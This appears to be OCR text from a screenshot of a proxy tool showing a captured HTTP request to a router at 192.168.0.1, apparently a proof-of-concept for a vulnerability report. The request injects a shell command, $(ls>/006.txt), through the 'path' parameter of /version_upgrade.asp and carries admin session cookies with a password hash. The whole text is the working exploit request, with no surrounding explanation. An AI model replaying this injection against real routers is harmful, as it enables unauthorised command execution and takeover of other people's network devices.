 Request
Pretty Raw Hex
\n
1 GET /version_upgrade.asp?path=$(ls>/006.txt) HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wysLanguage=CN; userid=admin; gw_userid=
admin,gw_passwd=FF24E6660F313F459F595084CEA7E305
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12